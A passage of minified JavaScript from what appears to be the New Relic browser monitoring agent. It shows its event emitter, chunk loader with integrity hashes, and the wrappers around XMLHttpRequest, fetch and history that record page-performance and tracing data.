e(t,r){var n={},o={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[o[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{o[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,a,()=>new s.y(a)):new s.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let o in s)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),s=r(8990),o=r(6154);const a={},c=o.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(o.RI&&h(document,f),c&&h(c.prototype,f),h(o.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>o,F3:()=>i,Xs:()=>s,Yq:()=>a,xv:()=>n});const n="1.304.0",i="PROD",s="CDN",o="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>o,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var a=0;a<e;a++)o.push(s(r,i++).toString(16));return o.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.304.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.304.0.PROD:",i.l=(r,n,s,o)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){a=l;break}}if(!a){c=!0;var f={478:"sha512-RTX1722u4cl/rMYZr+vtp+36TC5RwDasO7jklt/msIxzcZj/gfUl9hzC/jaBnAllxHgvRvJ5SJ33aSBOMtuaag==",249:"sha512-3fqjXJ9y2oW00IQqrWKpunw45WllfhCoIc9R+z44xBS5mVX1jPU8+FueB1iRPRewPt2nfExoVAoFV7P89MLeHQ==",212:"sha512-FtGgydg7Wdmk+4LTHCjqzMbEYbuqF0VzaLxmT6aRd6mWkGkyXrbkegzFrqUu+xo9z5OyivpR6njOh+u3uZvx6w=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+s),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[o]&&(a.integrity=f[o])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var o=i.p+i.u(t),a=new Error;i.l(o,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+s+": "+o+")",a.name="ChunkLoadError",a.type=s,a.request=o,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[o,a,c]=r,d=0;if(o.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<o.length;d++)s=o[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.304.0.PROD"]=self["webpackChunk:NRBA-1.304.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const s=Object.values(n.K7);var o=i(5205);var a=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(3969);function p(e,t,i,s){const o=s||i;!o||o[e]&&o[e]!==r.prototype[e]||(o[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const s=e.info;null===r?delete s.jsAttributes[t]:s.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),x=i(7767),R=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,R.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(782);class P extends E{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class j extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var k=i(6774),C=i(3878),D=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,s=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,s,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var U=i(4387),F=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=F.p_.INFO}={},n,i,s=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,s)}function z(e,t,r,i,s=(0,c.t)()){(0,a.p)(d.Pl+d.hG,[s,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,s=(0,c.t)()){const{start:o,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(o,0),h.end=p(u,s),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,s=(0,c.t)()){(0,a.p)(d.Pl+d.fF,[s,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let s=()=>{};const o=e.runtime.registeredEntities,d=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,s=e};e.init.api.allow_registered_children||u((0,R.J)(()=>(0,l.R)(55))),(0,U.c7)(t)||u((0,R.J)(()=>(0,l.R)(48,t))),(0,U.yo)(t.id)&&(0,U.yo)(t.name)||u((0,R.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&s(),t.blocked);p()||o.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const s=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,s),t(...r,i,s)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),se=i(3434);const oe={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(oe[r.debugId]++)return r;oe[r.debugId]=1,(0,ne.u)(t);var n=(0,se.YM)(r),i=y.gm.XMLHttpRequest,s=y.gm.MutationObserver,o=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(o=s,function(){var e=this;e.readyState>3&&!o.resolved&&(o.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var o;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),s&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),s){var p=o&&o.resolve();if(!a&&!o){var g=1,m=document.createTextNode(g);new s(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[ie.P]&&s[ie.P].dt&&(e=s[ie.P].dt);var o=i.apply(this,r);return t.emit(n+"start",[r,e],o),o.then(function(e){return t.emit(n+"end",[null,e],o),e},function(e){throw t.emit(n+"end",[e],o),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,ue),r(he[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,s=(r.trustKey||"").toString()||null;if(!n||!i)return null;var o=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),d={spanId:o,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(o,a),d.traceContextStateHeader=this.generateTraceContextStateHeader(o,c,n,i,s)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(o,a,c,n,i,s)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof y.gm?.btoa))return null;var o={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(o.d.tk=s),btoa((0,D.A)(o))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var Re=["load","error","abort","timeout"],Te=Re.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function s(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function o(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=re(i);o&&(n.txSize=o)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof s.end)&&s.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(Re[a],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var s={};for(var o in r)s[o]=r[o];s.headers=new Headers(r.headers||{}),a(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,xe(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(Re[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var s=r.getResponseHeader(Se);s&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=s.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",s),t.on("open-xhr-start",o),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",x),t.on("fetch-start",R),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,se.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(d.BL,function(t=Date.now()){const 